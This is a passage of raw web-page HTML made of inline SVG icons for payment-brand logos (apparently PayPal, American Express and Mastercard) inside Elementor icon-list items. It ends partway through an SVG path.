							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><g>	<path style="fill:#1A80AD;" d="M347.363,197.142c-9.86,0-17.657,2.615-23.622,3.809l-1.833,14.989   c2.982-1.433,12.385-4.041,20.183-4.288c7.802-0.236,12.385,1.429,10.78,8.093c-23.161,0-38.761,4.752-41.971,19.742   c-4.591,25.695,23.622,24.984,34.862,13.8l-1.373,6.181h20.64l8.943-40.924C377.633,201.183,361.813,196.906,347.363,197.142z    M348.74,239.012c-1.145,5.47-5.5,7.85-10.776,8.093c-4.587,0.236-8.715-3.817-5.732-8.572c2.294-4.041,8.718-4.992,12.613-4.992   c1.605,0,3.442,0,5.051,0C349.428,235.443,349.196,237.108,348.74,239.012z"></path>	<polygon style="fill:#1A80AD;" points="391.628,180.963 374.55,259.472 395.515,259.472 412.806,180.963  "></polygon>	<path style="fill:#1A80AD;" d="M295.296,181.202h-38.387l-17.01,78.27h22.293l5.751-25.93h15.858   c15.633,0,28.505-9.515,31.951-25.695C319.662,189.528,306.33,181.202,295.296,181.202z M294.615,207.847   c-1.381,5.946-7.36,10.701-13.111,10.701h-10.342l4.599-21.41h11.031C292.542,197.142,295.988,201.898,294.615,207.847z"></path></g><g>	<path style="fill:#1A5B80;" d="M146.34,197.142c-9.744,0-17.448,2.615-23.117,3.809l-1.804,14.986   c2.72-1.433,12.007-4.041,19.712-4.288c7.704-0.236,12.236,1.429,10.87,8.093c-22.877,0-38.282,4.752-41.455,19.742   c-4.535,25.695,23.33,24.984,34.207,13.8l-1.355,6.181h20.617l8.834-40.924C176.469,201.183,160.608,196.906,146.34,197.142z    M147.927,239.012c-1.137,5.47-5.673,7.85-10.874,8.093c-4.531,0.236-8.385-3.817-5.437-8.572c2.26-4.041,8.606-4.992,12.232-4.992   c1.815,0,3.398,0,5.216,0C148.6,235.443,148.151,237.108,147.927,239.012z"></path>	<polygon style="fill:#1A5B80;" points="181.827,198.272 202.444,198.272 205.771,234.721 225.939,198.272 247.214,198.272    198.231,285.504 175.182,285.504 190.246,259.862  "></polygon>	<path style="fill:#1A5B80;" d="M95.063,181.202H56.575l-17.055,78.27h22.585l5.53-25.93h16.131   c15.442,0,28.348-9.515,31.805-25.695C119.489,189.528,106.356,181.202,95.063,181.202z M94.371,207.847   c-1.381,5.946-7.139,10.701-12.905,10.701h-10.6l4.842-21.41h11.061C92.298,197.142,95.984,201.898,94.371,207.847z"></path>	<path style="fill:#1A5B80;" d="M417.333,191.114v-9.261h-3.454v-1.242h8.322v1.242h-3.472v9.261H417.333z"></path>	<path style="fill:#1A5B80;" d="M423.575,191.114v-10.503h2.084l2.488,7.431c0.232,0.692,0.393,1.205,0.501,1.545   c0.12-0.378,0.307-0.939,0.554-1.676l2.526-7.3h1.867v10.503h-1.336v-8.793l-3.061,8.793h-1.246l-3.042-8.939v8.939H423.575   L423.575,191.114z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#27ADE4;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#2D78BC;" d="M80.859,194.744l-7.397-18.264l-7.353,18.264 M243.727,187.47c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,185.116,245.123,186.729,243.727,187.47 M337.335,194.744l-7.472-18.264l-7.431,18.264L337.335,194.744L337.335,194.744z   M162.841,214.511h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,214.511  L162.841,214.511z M206.975,214.511H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,214.511  L206.975,214.511z M257.852,181.041c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,172.944,257.852,175.926,257.852,181.041 M275.139,214.511h-11.02v-45.81h11.02V214.511z M402.999,214.511h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,214.511L402.999,214.511z M46.218,223.51h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,223.51H46.218z"></path><path style="fill:#FFFFFF;" d="M80.859,198.485l-7.397-18.264l-7.353,18.264 M243.727,191.211c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,188.858,245.123,190.471,243.727,191.211 M337.335,198.485l-7.472-18.264l-7.431,18.264L337.335,198.485L337.335,198.485z   M162.841,218.253h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,218.253  L162.841,218.253z M206.975,218.253H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,218.253  L206.975,218.253z M257.852,184.783c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,176.686,257.852,179.668,257.852,184.783 M275.139,218.253h-11.02v-45.81h11.02V218.253z M402.999,218.253h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,218.253L402.999,218.253z M46.218,227.252h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,227.252H46.218z"></path><path style="fill:#2D78BC;" d="M436.858,266.709v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,274.409,439.051,270.237,436.858,266.709z M235.959,276.931h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809V246.5h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,274.308,245.403,276.931,235.959,276.931z M300.995,274.855c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V246.5h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,271.91,300.074,273.519,300.995,274.855z M345.421,255.974h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067V246.5h36.067L345.421,255.974L345.421,255.974z M372.941,292.295h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,287.693,383.845,292.295,372.941,292.295z M428.563,287.872c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,281.691,430.95,285.212,428.563,287.872z   M169.386,255.974l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,255.974L169.386,255.974z   M195.122,269.474l16.595-18.054v36.71L195.122,269.474z M243.181,261.586c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,255.974,243.181,257.579,243.181,261.586z M291.412,260.92c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,257.538,291.412,258.956,291.412,260.92z"></path><path style="fill:#FFFFFF;" d="M436.858,270.451v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,278.151,439.051,273.979,436.858,270.451z M235.959,280.673h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809v-45.792h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,278.05,245.403,280.673,235.959,280.673z M300.995,278.596c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V250.24h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,275.652,300.074,277.261,300.995,278.596z M345.421,259.716h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067v-45.799h36.067L345.421,259.716L345.421,259.716z M372.941,296.037h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,291.434,383.845,296.037,372.941,296.037z M428.563,291.614c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,285.433,430.95,288.954,428.563,291.614z   M169.386,259.716l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,259.716L169.386,259.716z   M195.122,273.216l16.595-18.054v36.71L195.122,273.216z M243.181,265.328c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,259.716,243.181,261.321,243.181,265.328z M291.412,264.662c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,261.28,291.412,262.698,291.412,264.662z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><polygon style="fill:#0683C2;" points="318.921,357.297 324.8,357.155 330.558,356.698 336.264,355.991 341.877,354.973   347.381,353.724 352.803,352.189 358.079,350.375 363.246,348.362 368.298,346.06 373.199,343.568 377.966,340.811 382.591,337.832   387.078,334.689 391.362,331.28 395.504,327.707 399.444,323.932 403.216,319.992 406.797,315.846 410.194,311.535 413.371,307.079   416.323,302.454 419.081,297.687 421.573,292.778 423.874,287.734 425.883,282.567 427.706,277.261 429.232,271.873   430.482,266.338 431.511,260.752 432.214,255.042 432.667,249.261 432.813,243.387 432.667,237.572 432.214,231.81 431.511,226.133   430.482,220.581 429.232,215.069 427.706,209.711 425.883,204.435 423.874,199.297 421.573,194.276 419.081,189.367 416.323,184.63   413.371,180.005 410.194,175.548 406.797,171.264 403.216,167.148 399.444,163.208 395.504,159.436 391.362,155.859 387.078,152.48   382.591,149.334 377.966,146.385 373.199,143.631 368.298,141.106 363.246,138.838 358.079,136.791 352.803,135.006   347.381,133.472 341.877,132.223 336.264,131.209 330.558,130.494 324.8,130.037 318.921,129.899 313.054,130.037 307.266,130.494   301.586,131.209 295.973,132.223 290.473,133.472 285.051,135.006 279.771,136.791 274.612,138.838 269.564,141.106   264.681,143.631 259.918,146.385 255.289,149.334 250.833,152.48 246.548,155.859 242.406,159.436 238.466,163.208 234.717,167.148   231.143,171.264 227.768,175.548 224.588,180.005 221.643,184.63 218.919,189.367 216.39,194.276 214.122,199.297 212.105,204.435   210.324,209.711 208.79,215.069 207.511,220.581 206.515,226.133 205.808,231.81 205.355,237.572 205.217,243.387 205.355,249.261   205.808,255.042 206.515,260.752 207.511,266.338 208.79,271.873 210.324,277.261 212.105,282.567 214.122,287.734 216.39,292.778   218.919,297.687 221.643,302.454 224.588,307.079 227.768,311.535 231.143,315.846 234.717,319.992 238.466,323.932   242.406,327.707 246.548,331.28 250.833,334.689 255.289,337.832 259.918,340.811 264.681,343.568 269.564,346.06 274.612,348.362   279.771,350.375 285.051,352.189 290.473,353.724 295.973,354.973 301.586,355.991 307.266,356.698 313.054,357.155 "></polygon><polygon style="fill:#305499;" points="168.076,357.297 173.951,357.155 179.739,356.698 185.412,355.991 191.032,354.973   196.532,353.724 201.95,352.189 207.226,350.375 212.394,348.362 217.441,346.06 222.324,343.568 227.087,340.811 231.716,337.832   236.165,334.689 240.449,331.28 244.591,327.707 248.539,323.932 252.281,319.992 255.854,315.846 259.229,311.535 262.41,307.079   265.362,302.454 268.086,297.687 270.615,292.778 272.883,287.734 274.892,282.567 276.681,277.261 278.215,271.873   279.487,266.338 280.482,260.752 281.19,255.042 281.642,249.261 281.788,243.387 281.642,237.572 281.19,231.81 280.482,226.133   279.487,220.581 278.215,215.069 276.681,209.711 274.892,204.435 272.883,199.297 270.615,194.276 268.086,189.367 265.362,184.63   262.41,180.005 259.229,175.548 255.854,171.264 252.281,167.148 248.539,163.208 244.591,159.436 240.449,155.859 236.165,152.48   231.716,149.334 227.087,146.385 222.324,143.631 217.441,141.106 212.394,138.838 207.226,136.791 201.95,135.006 196.532,133.472   191.032,132.223 185.412,131.209 179.739,130.494 173.951,130.037 168.076,129.899 162.198,130.037 156.439,130.494   150.741,131.209 145.12,132.223 139.616,133.472 134.202,135.006 128.926,136.791 123.729,138.838 118.707,141.106 113.776,143.631   109.005,146.385 104.384,149.334 99.927,152.48 95.617,155.859 91.501,159.436 87.531,163.208 83.756,167.148 80.182,171.264   76.803,175.548 73.627,180.005 70.644,184.63 67.924,189.367 65.395,194.276 63.131,199.297 61.084,204.435 59.299,209.711   57.739,215.069 56.489,220.581 55.472,226.133 54.764,231.81 54.304,237.572 54.162,243.387 54.304,249.261 54.764,255.042   55.472,260.752 56.489,266.338 57.739,271.873 59.299,277.261 61.084,282.567 63.131,287.734 65.395,292.778 67.924,297.687   70.644,302.454 73.627,307.079 76.803,311.535 80.182,315.846 83.756,319.992 87.531,323.932 91.501,327.707 95.617,331.28   99.927,334.689 104.384,337.832 109.005,340.811 113.776,343.568 118.707,346.06 123.729,348.362 128.926,350.375 134.202,352.189   139.616,353.724 145.12,354.973 150.741,355.991 156.439,356.698 162.198,357.155 "></polygon><g>	<polygon style="fill:#0683C2;" points="229.471,173.195 287.146,173.195 287.146,166.841 235.061,166.841  "></polygon>	<polygon style="fill:#0683C2;" points="220.423,186.669 287.146,186.669 287.146,180.315 224.479,180.315  "></polygon>	<polygon style="fill:#0683C2;" points="213.692,200.315 287.146,200.315 287.146,193.962 216.764,193.962  "></polygon>	<polygon style="fill:#0683C2;" points="209.273,213.797 287.146,213.797 287.146,207.439 211.2,207.439  "></polygon>	<polygon style="fill:#0683C2;" points="206.377,227.275 287.146,227.275 287.146,220.914 207.54,220.914  "></polygon>	<polygon style="fill:#0683C2;" points="205.217,240.719 287.146,240.719 287.146,234.361 205.61,234.361  "></polygon>	<polygon style="fill:#0683C2;" points="205.808,254.167 287.146,254.167 287.146,247.809 205.217,247.809  "></polygon>	<polygon style="fill:#0683C2;" points="207.735,267.644 287.146,267.644 287.146,261.287 206.575,261.287  "></polygon>	<polygon style="fill:#0683C2;" points="211.567,281.089 287.146,281.089 287.146,274.765 209.636,274.765  "></polygon>	<polygon style="fill:#0683C2;" points="217.355,294.566 287.146,294.566 287.146,288.213 214.264,288.213  "></polygon>	<polygon style="fill:#0683C2;" points="225.415,308.242 287.146,308.242 287.146,301.691 221.183,301.691  "></polygon>	<polygon style="fill:#0683C2;" points="236.393,321.69 287.146,321.69 287.146,315.367 230.799,315.367  "></polygon></g><g>	<polygon style="fill:#FFFFFF;" points="405.004,275.528 405.034,275.39 405.173,274.847 405.349,274.338 405.603,273.886    405.88,273.433 406.194,273.006 406.568,272.636 406.965,272.295 407.388,271.985 407.841,271.727 408.323,271.502    408.836,271.334 409.375,271.218 409.936,271.132 410.509,271.102 411.047,271.132 411.56,271.218 412.073,271.334    412.555,271.502 413.038,271.727 413.491,271.985 413.884,272.295 414.28,272.636 414.621,273.006 414.965,273.433    415.223,273.886 415.478,274.338 415.646,274.847 415.784,275.39 415.814,275.528 414.819,275.528 414.565,274.735    414.142,274.002 413.577,273.347 412.918,272.812 412.181,272.408 411.362,272.157 410.509,272.067 410.056,272.101    409.603,272.157 409.15,272.269 408.724,272.408 408.323,272.58 407.957,272.812 407.586,273.062 407.279,273.347 406.965,273.657    406.677,274.002 406.452,274.368 406.254,274.735 406.108,275.162 406,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,275.528 408.379,274.002 410.711,274.002 411.16,274.028 411.56,274.11    411.897,274.226 412.151,274.395 412.357,274.623 412.495,274.877 412.581,275.188 412.604,275.528 411.814,275.528    411.844,275.33 411.814,275.135 411.698,274.993 411.56,274.907 411.392,274.821 411.186,274.795 410.961,274.765 410.733,274.765    410.509,274.765 409.345,274.765 409.345,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.945,275.929 405.004,275.528 406,275.528 405.97,275.588    405.91,276.041 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,275.528 409.345,275.528 409.345,276.295 410.31,276.295    410.654,276.295 410.961,276.243 411.216,276.183 411.444,276.097 411.612,275.981 411.728,275.813 411.814,275.588    411.814,275.528 412.604,275.528 412.604,275.528 412.581,275.783 412.495,276.041 412.379,276.243 412.271,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="414.935,276.381 414.849,275.588 414.819,275.528 415.814,275.528 415.87,275.929    415.9,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.918,276.494 404.945,277.092 405.034,277.657 405.173,278.226    405.349,278.735 405.603,279.218 405.88,279.7 406.194,280.097 406.568,280.494 406.965,280.834 407.388,281.148 407.841,281.433    408.323,281.661 408.836,281.829 409.375,281.942 409.936,282.024 410.509,282.054 411.047,282.024 411.56,281.942    412.073,281.829 412.555,281.661 413.038,281.433 413.491,281.148 413.884,280.834 414.28,280.494 414.621,280.097 414.965,279.7    415.223,279.218 415.478,278.735 415.646,278.226 415.784,277.657 415.87,277.092 415.9,276.494 415.9,276.381 414.935,276.381    414.935,276.494 414.849,277.459 414.565,278.342 414.142,279.132 413.577,279.816 412.918,280.351 412.181,280.752    411.362,281.01 410.509,281.089 410.056,281.062 409.603,281.01 409.15,280.894 408.724,280.752 408.323,280.58 407.957,280.351    407.586,280.097 407.279,279.816 406.965,279.476 406.677,279.132 406.452,278.765 406.254,278.342 406.108,277.912    405.97,277.459 405.91,276.976 405.88,276.494 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,278.795 409.345,278.795 409.345,276.864 410.31,276.864    411.474,278.795 412.436,278.795 411.276,276.864 411.56,276.778 411.814,276.666 412.043,276.553 412.241,276.408    412.271,276.381  "></polygon>	<path style="fill:#FFFFFF;" d="M410.509,282.458l-0.591-0.03l-1.167-0.206l-0.55-0.18l-0.531-0.243l-0.947-0.64l-0.415-0.359   l-0.737-0.849l-0.572-1.025l-0.202-0.569l-0.15-0.602l-0.094-0.599l-0.034-0.64l0.03-0.606l0.09-0.58l0.333-1.119l0.569-0.988   l0.337-0.453l0.827-0.778l0.449-0.329l1.003-0.52l0.558-0.187l1.171-0.217l0.606-0.034l0.584,0.03l1.093,0.21l0.524,0.18   l1.003,0.513l0.857,0.696l0.737,0.849l0.546,0.962l0.348,1.149l0.094,0.572l0.034,0.61l-0.03,0.64l-0.09,0.61l-0.322,1.141   l-0.543,1.025l-0.737,0.868l-0.842,0.703l-0.49,0.311l-0.528,0.251l-0.524,0.183l-1.089,0.213L410.509,282.458z M410.486,271.506   l-0.528,0.03l-1.04,0.191l-0.471,0.157l-0.861,0.453l-0.752,0.606l-0.352,0.352l-0.535,0.801l-0.247,0.442l-0.273,0.954   l-0.079,0.501l-0.026,0.524l0.03,0.558l0.217,1.059l0.165,0.475l0.501,0.894l0.632,0.718l0.767,0.606l0.427,0.269l0.438,0.202   l0.464,0.15l1.036,0.18l0.513,0.026l0.52-0.03l0.958-0.187l0.438-0.157l0.442-0.21l0.408-0.262l0.741-0.621l0.647-0.752l0.46-0.887   l0.269-0.984l0.079-0.535l0.026-0.558l-0.03-0.528l-0.217-0.999l-0.161-0.486l-0.479-0.834l-0.632-0.722l-0.741-0.606l-0.857-0.434   l-0.442-0.153l-0.958-0.183L410.486,271.506z"></path>	<path style="fill:#FFFFFF;" d="M413.15,279.199h-1.905l-1.164-1.931h-0.337v1.931h-1.77v-5.601l3.199,0.026l0.464,0.094   l0.385,0.131l0.423,0.277l0.206,0.228l0.195,0.333l0.12,0.393l0.037,0.423l-0.022,0.314l-0.109,0.352l-0.4,0.565l-0.599,0.344   L413.15,279.199z M411.698,278.394h0.026l-1.059-1.762l1.295-0.513l0.191-0.281l0.056-0.344l-0.022-0.281l-0.18-0.4l-0.101-0.101   l-0.225-0.15l-0.602-0.146l-0.385-0.015h-1.908v3.989h0.161v-1.931h1.594L411.698,278.394z"></path>	<path style="fill:#FFFFFF;" d="M410.692,276.699h-1.747v-2.335l2.634,0.101l0.43,0.273l0.187,0.228l0.056,0.359l-0.06,0.408   l-0.086,0.228l-0.262,0.355l-0.258,0.161l-0.531,0.157L410.692,276.699z M409.749,275.895l1.145-0.049l0.43-0.153l0.097-0.18   l0.019-0.172l-0.007-0.037l-0.161-0.09l-0.363-0.049l-1.164,0.004v0.726H409.749z"></path>	<path style="fill:#FFFFFF;" d="M410.516,281.493l-0.958-0.082l-0.962-0.277l-0.43-0.183l-0.808-0.52l-0.692-0.681l-0.299-0.359   l-0.258-0.412l-0.221-0.468l-0.303-0.935l-0.105-1.059l0.09-0.98l0.303-0.932l0.46-0.816l0.318-0.389l0.659-0.632l0.797-0.528   l0.917-0.352l0.479-0.123l0.977-0.097l0.924,0.09l0.894,0.269l0.816,0.434l0.718,0.576l0.61,0.703l0.468,0.797l0.318,0.924   l0.109,0.995l-0.086,1.04l-0.303,0.973l-0.453,0.857l-0.606,0.748l-0.711,0.595l-0.804,0.441l-0.887,0.288L410.516,281.493z    M410.467,272.467l-0.819,0.086l-0.801,0.236l-0.37,0.157l-0.67,0.445l-0.565,0.55l-0.254,0.314l-0.382,0.666l-0.254,0.786   l-0.071,0.804l0.082,0.891l0.266,0.804l0.389,0.707l0.834,0.879l0.681,0.438l0.741,0.273l0.427,0.109l0.797,0.067l0.827-0.079   